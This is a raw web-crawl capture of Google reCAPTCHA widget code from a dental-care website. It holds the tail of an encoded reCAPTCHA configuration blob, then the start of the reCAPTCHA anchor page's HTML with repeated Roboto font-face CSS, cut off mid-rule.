Oaw4PClSHCrcK4w4PCoVXDunHDqlvDu8OqJEfDiyzCjRPDkjV4wpVUw590wpjDsBYawqrClWpRw6nDlU3Cg2/[base64]/w49wV8KBalbDjcKZw4XCp0PDicKcdcKSwqYbOUIcPgB0PT9Xwr7Dj8KTXFdYwqXDizMgwpFuT8KpwpjCg8KOw7vCqUgFTzcPbTlnFW4Kw53DnyUBCMKKw4M4w4XDpQ9bDcOaE8KlVsKYwq3DksOSU2JUfCzDtUUHEMO9C3vChwo/wpjDs8OHRsKSw67Dq0/CtsOtwoF0woBZTcKSw4rDm8Ovw65yw7DDrsKEwqDDnA/CsgXCtXbCosOGw73DvyLCo8O1wq/DkcKSJWQZw5x2w6FjNcO+chDDpcKtYW/DjsOELEjCvz7Do8KtLMOjYUYnwrzCukk8w71dwo9FwrfDqyfDisKNScK6w6EMYgQ9E8OWfcKLKE/CgF5Rw74BYVZ0w67CmcKAYELChk7CosK4L0/DvcOVRhp4EcK2w4vCh357w7XDhcKjw6LCtVANd8OPfg8/SB5Ww7QpMAV3C8Oxw5oMIStCQmfDs8Kbw53Cv8K+w41adTcgwq7CmDfCuCrDhsOKwrscN8OgW1p/w54aHMKKwoY8NsOhw5QGwpXDh0rCgMO6MsODd8K7OcKLc8KzZcOhwqwcNCDDr3LDhCgNwrxrwqA0DX5nT8KdM8KSD8KVZsK/ccOyw7TDglrCg8Kmw643eMO7HMKtwrIbMcK9QsO+wpDDtz0Uw4I8FB/CgMKVa8KGT8OowqoJwqLCssO/[base64]/w7JRLFZXwqgGwojCk0F2MMOTb8KsdBzDrQ9qIcO9w5HCmcK9F8Ozw4kiwrzDj3NJPWs+O8OsEWTCpcOMw5ING8OEwoU1GyU+w53DvMOIwrnDscKBI8Kew7wxFcKgwpPDgArCi8KTCcKCw6obw6LCjBI+bz/DlMKIS0BTPMKTXhkcQxjDjgXCtsKCw5nDrlcheT8fDwjCqMOfeMKObBglwrE1cMOcw6xvC8OBEsOgwp4eP3h5wp7DlcOBRDrDucKbw5Btw4DDksKdw5nDlxrDk8Ouwqp5EsKyclzCrsOEw7PDgwZPGcOIw59/wprDswQjw53DpcKvw6rDjsKCw6sjw6/DisOswoBqHjlKUkoldy3CnTgNPFgHYwwlwqUvw6ZoacKNw6M2JyLDnsOeH8KjwqUAwp4Xw4XCgcOqR29Tc0zCkktFwrPCjD5ew4bDh8OsE8KVJhrCq8OSel/CrE00UmrDsMK3w44vTsOFwo07w7NNwoouw4nDr8KnJ8OPwrUawrkKW8OoLMOew5nDocKsFllVw5jCgnMQWHZSZ8KYbzlQwpvDrF/[base64]/XjzCoMKFwrbCgxTCsMOwwrFTRMOLwqlqLcKkaMKbOMORMHLDmGnDp8K2RDDDj8KLJhUxcsKsdR1/[base64]/[base64]/L8OiYXlDEMKXGQYKYxRJWMKbQGrCsijClwlFA2/Ch0s4w69KwpItwonCt8KjwqLDvMK/[base64]/CuVtGwpvCisKVc39Vw63Cskg4wpfDjmbDj8ONwrALHMOSwoUZecKxJB/[base64]/[base64]/CicKCwqkDRGPCsQ7CusKSNiZdQ8K+D0fCinvCszttTyAvw53CqMKiwo7ClkfDocO3wqIEO8O7w43CmFzClMK9RMKrw6Y4MsKzwr/Do1DDkgDCssK9wqzDhTXDqsKrX8OAw5PCkEcKM8KcwqBMUcOoXzdpY8K2w5Uowrwbw7zDlHUhwpvDnW5gM3ogNMKCACtBN1vDvwJ/[base64]/DgsO5Z0zDi0PDqcK6w6bCknbDssKxwoYEw7ZZwqEuwpRrTsOfWyfCtcOzY0lMK8Khw658SnUFw6wdwoTDrmlaVcOTwqMkw5x0KMOMW8KQwq7DnMKhfUbCnDjCuXDDnsOhMMKEwrBAGArCpkfCucO/[base64]/[base64]/Ct8OAwpxsK8Obw5JSw43CgcKbwphVw78WOBltK8Kzw6ldwodiRFvDscK7Ol0Qw44XT27CncOdw55pWMKPwr/Dvl0iwqtAw4LCpGrCoUdNw4zCmh0fJmRjGn5Ad8KRwoguwqc2UcOawpwwwqlqVy/CusKew7Bpw51KDcOaw6XDsDQNwqXDlnnDjmd/NGw5w4IIW8KpIMKUwoYLw7E0dMKPw5zCl0vCuB/CkcKrw57CjcOvXz7DrRHDtBFuw7Bbw515ZVN6wr3DpcKfPkxRe8OBw4x9L1sEwpdXERvCnnRxVMOzwqcuwrFbCMOuWMK3SFkdwo7CmBp9Dw8ncsO2w6cBX8KXw4nCtHV/wq/CkMOTw5dWw7JNwrrCpsKcwpnCvsOpEWbDu8KZwoFmwqcEwphFw7R/[base64]/w57DojbDvBvDoydCKFMsbcKSwpzDj8KVZXvDkMKvO8OVOcKnwqfDhTw4bjJ8w47Di8OBwqNpw4bDqXbCmSbDg3McwqXDsU/DnAfCiWE/w48yB3NQwrLDoh7CoMOhw7LCszLDrsOoPcOpAMKYwpEaY084w6YrwpovTw7DmFTCiHfDth3CviLCgsOoKMOgw7cIwpDDtmLDgcK/wpVdwr/DvMO0IFlUAsOlCcKFw50twr0Vw4QWH0rDqz3Ds8OQGiTCnMOjMm1EwqZleMKHwrUww6NnJ0FSw6rChDXDuxjDrMOCOcOfDX7DgTZ+UcOaw6LDj8OdwqPChi9bLw7Du3XCgcOow47DiHvCrj7ClsKRRjzCsFXDrVjDsRDDskfDvsKkwpMDUMKTVF/CiUlZLDzCh8KCw6BAwpgpbcKywq1lwprCmsOCw4Fyw6rCjsOcwrPCk1jDnkgqw6TCl3DCg0VFFlxLclg9wr9aE8O0wrl/w4Fpwr7DrVTDr1cVXxlkw4/DkcO3PSV7wqHDs8Oywp/CgMOMcW/CvsKBRhDCph7DsAXDv8OewrHDrSVWwrBgShNmRMK7LWfCkGoEeELDusK+wrXClMKUezDDsMOjw6osesKDw4LDpcK5w6HCl8K9KcKhwq10wrALw7/DjcO1wpzDhMOLw7DDpMKowovDgk1GK0HDksKSF8OweBJlw5FPwoHCpcOKw57ClhzDgcKVw5zDg1h/b34nEH7ChwnDuMOow4tDwqA/[base64]/DiMOvw7g4VzFDw5hcKzbCsCXCgiXCoBZyw5geUsKhwo/[base64]/w4Nhw6TDh1sjw4coR2lgY0DCrTMZK8KBL8KYw4otTsO7w5PCtcOqwqcnECbCp8Kiw5TDvMKTY8O/WAhgODB9woQlwqQpw7l0w6/[base64]/w4nDqGvDoAjCvSduwp/DscOOwqcnw6stSsKGLGjCjcOdFcONwr7CskkNwqzDucKDLWkeHsOFZmdXbMOeY03Dt8Kjw4fCtktCMDIuwpnCh8OJw6ZFwp/[base64]/CjwIEw6RYbMKLw6AJADrDpRtdRGoaw6NRwrobSMKJPzFTMMKsN2HCkgszO8KFw59xw5TCosOLZ8KLw7bDh8KzwpM8BxPCh8KbwrLCimzCvlAgwqYTw6VKw57Di1LCgMK9GcKSw7wFScKSNMK7w7RVIcO4wrBnwq/DnsO6w6XCkzDCsENzSsOiw70YJA3DlsK5PMK2GsOoRigPDXzCs8OAexcBQMOaccOgw4RMM1zDuHASFTxpwotEw6lnWsK8d8O5w7fDrX/Cq1Rsfn/DpjvDusKdAMKwRDk9w5E7VS7CnEJOwoA2w7rDrcKqaGnDt37Dr8K9ZMKqdMOAw4Y/[base64]/DjETCmUPDgRVGMsKJAsKIw63CpcKiwofCucOzQMOBwr/Djx/DnUDClC17wq08w4ZgwpRuAMK3w4HDi8OsMMK2wqLCjCHDjsKmQMO4wp7CvcKvw5HChcKYwrtXwpExwoJ+RSzChQfDpXIXc8ObTsKiOsKewrrDuFtSwq1OZBTDkikjw4pDPhjDnsOawrPDr8K7w4/CgStZwr/CucOINsONw7d8w5w/c8KTwoZwNsKLwp/[base64]/DplpYwrd5fMKWGsKpwrdscxEXF8OQw6RlLsKaKBvDkQnCuTk2ExkGSMKCwrpWXcK7w6RXwplrwqTCgHJ3wpx0VxPDl8O2Y8OTDF3DuCpKCmbDpXfDgsOAYMOTLRYUTWnDncOfwozDsw/[base64]/[base64]/[base64]/DqcKvWsOeHsKFwoHDjnoWw6Qkw4w7NsKqwph7wrLDumXDqsKePUjCtCoGZMKBEkPDjiwOA05LRMOuwqrCvMO+woBbIFnDgcKKYx4Xw5YgHQfCnTTCq8OMW8KVWMKyYMKkw6zDiBHDv3HDosKrw4sYwotxFMOhw7vCoy/[base64]/DuSPCjx3ClAVAw4QlAVRcKULDgywIHMONwrJ5woLCtcKNwr3Ct2w7HMKIXcOlfSVeLcOXwp0TwrDCqG8NwqArw5BDwrbDh0ALYx1nBcKOwp/DqgTDpsK0wrjCuQLCm1XDlV0lwpnDtxx/wpXDghUCcMOVO24gPMOqBsOTDCbDicOKC8O2wpPDu8OYFU5DwrZ8bhVsw5Z3w7nClcOiwobDiGrDhsK4w6haY8OPSVjCvMKQLWJVwp/DgAXCtMKne8Kaf1VrPxjDu8OGwp/DvGbCv3jDssOCwrA4L8Otwr7CsWXCvzIxw71CUcKuw6HCmcO3w53CrMONPz/[base64]/CnWABw757JABuSSpBW8KuGMOaHMKxRsOEIx4rwpAlwrLCp8KvDMOlccOpwpxbHsOTwpsww4vCjMOMwodVw7oVwq/Dgxgcdi3DjMKJRMK2wrvDpsOPMsKkc8OAL1vDtMK2w7XCjg9WwqXDgcKIGMOJw7whH8O4w7HCvzFbOQMIwqAiRW/DmFI8w6PCjcKjwph1woXDkMOuwpTCtcKSN33Ci2vCuzfDhsKiwqZBacKca8K2wqpiJC/ChW7DlXs2wrBrRznCg8K8w53DtBRxHSJAwplawqtnw4NGZynDmmTDmFxPwoZ1w6Mtw6tPw5LDjk/DucOxw6DDk8KFLg4Bw5DDnS7DmMKOwqTCkSfCkU4OfTpKw63DkTvDtUB0HMOuYcObwrs1KMOpw4zCvsKvHMO+L3xSHCwlF8KpQcKZw7J7GGTClcOtwpAKKyQZw4wOFRfCgFzDpmkTw6fDs8KyNXbCrg4hAMOvEMO3w7PDohAfw6tRw4PCkTl7FMOiwqnCvsOQwp/[base64]/EsOuw7zCr8OJGUjDhFvCozMKwpTDh1PCqcKiCjFCJkTCl8O5RsK+X1vCtwbCncOCwpogwrTCtVbDkFJRw7zDiGvClCXDjsORdsK3wo/[base64]/Di2w4DGMybsOIcMKGwo3DmsOUw5EcwqjDhAzDtsOIw4g/w5Etw7Q9YzPDrRR1wprDrVXDrsOVU8Olwp0pwo3CvsKdZMO8X8Khwo9qS0XCoQdoKsKyDcO0H8K/wq4jKW7Cv8O5TMKvw5/Cp8O8wo8LByB3w5vCusKpI8OJwqkNe0TDnBvCg8OGGcOVLlkmw5/CuMKQw4U2asOfwrx+asOyw4VWe8KWw60DCsKUdW5vwpF6w7rDhMK/wqfClMKyZ8OGwoTChw1jw5DCoU/ClMKNVsKgNsOowrEYPsK+HcK6w5IvTMOewqTDtsK+GR4gw7FcFMOGwpFBw6p5wrHDoQXCnnXClMK0wr/Cg8KpwpPChT7CjMKmw7bCqMOJdsO6WTUNJVRyAnTDkR4Fw63CuWHCtsKXJxcNesOQSFHDsETCkWfDs8KCE8KGWUXDn8OuYWHCosOdHMOCN3/CgnDDny/[base64]/[base64]/[base64]/DucKxwpFew5zDkjwDJmnCtSgWRXkCHnEew5YfNsO8wrFGDATCkjHDvcOaw4JLwrIxPsKnDRLDjxkrLcKpWCsFwonCh8KVNMKkHSIHw71UDCnCqcOGYQbDnwxnwprCncKsw7oJw4zDhMKicsO3WF7DpEnCs8OKw6/[base64]/DncKvwqNWJcOmwpXCnTFpwrHDiEPDpiLCjsK+wogrw68/[base64]/DvsKNw6/Do8KWwrdSQMOnMmdNwp/DnCp1w4fDr8O5DADDp8Kowqo/JkHChTJWw7oOwqXCmxASU8OxRmBMw7UkKMOawqhWwptlBsOtT8OJwrNKKxfCvn/[base64]/Cr8KBwrDDu8K1w5ZOwrNZwqTCunpjw7bDg04dwqHDkcK4wq1yw5/Csh86wqzCqG/ChcOUwokIw4lZfMOEGiFGwrnDmQ/CgiXDsBvDnV3CuMKdAAFdwrUqw5/CnD3CssOdw5YAwrBlJsO9wr3Di8KDwo/CizouwpnDiMOwFwwxwoLCtDp0TlJsw4jCixEwMlDDjj3Dgm7Cg8O7wpTDi2rCsSfDkMKZewl6wrrCv8KzwrjDn8ONKMK8wqoRbB3DgBkWwqTDthUMSsKVUcKdZwPCp8OdAcO/dMKjwoZZw4rCnUTCt8KBdcKmZMO5woQIKMO6w4xfwp/Dp8OqVGh2acKYwopoAcKZK1HCuMOtw6tYf8OXwprChAbCr1oPwpEEw7BycsKHbsKTMArDggFHd8KjwrTDnsKcw6zCosOaw6LDjzfCgmPCh8KkwpvCl8KEw73CsSXDh8K9P8KEd3bDvcKlwrbDvsOpw6zCm8Kcwp0GacKOwpFGThQCw7Ezwr4hLsK5wq3DkX/Dl8KfwpPCq8KJD1dnw5VCwrzCssKrw74WFMK9G2PDrsOmwrrCscOCwo3CqjjDsx/[base64]/ClMKiPiU1ennCtShTwojCpWMPw47CpxLDo04Vw75sEx3CmsKpw4Y2wqPCsxR3BMOdGMKSHsKgQjJQCsK3UsOqw5dLfgrCkjrCkcKiGHgYG1xQwog3esKHw4I+w6jCt0V/wrzDrCfDqsO3w4vDgRnCjwjDlRYiwpzCsipxT8OILQHCjjTCqMOcw4EkFjtww6YSIMKTV8KTHjgYNBrCvkTChcKeJMOHIMOLBXzCicKyQMOaYl/CthTCnMKICcOkwrvDs2YEYzMKwrHDp8KPw5nDrsOqw7jCkcK7YCFyw7/DpHDDvcOSwr4wRSjDtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.freedentalcare.us:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LksUGLG1PQEeji6dbQ+idn1ASXepaDZgFuwdTB9LvzY\\u003d\x22,0,0,null,1,1768807367136,0,0,[91,116],null,[66,117,112,148,135],\x22RC-LQUQxFmsm3eNOQ\x22,null,null,null,null,null,\x220dAFcWeA7T_A48QT1d_Yii0y-DNI1d7NTG0iMDuBqFB4xNIDkiq1nCpGiMShiCyKOsOzZng_RbOdDaoLL7Td206hL0wM6-xsTcnA\x22,1768890167094]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZAUTAAAAAK0NUyKAPRz2sMSGGZWe2h6xihyT&co=aHR0cHM6Ly93d3cuZnJlZWRlbnRhbGNhcmUudXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7d0fs39d6hg
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
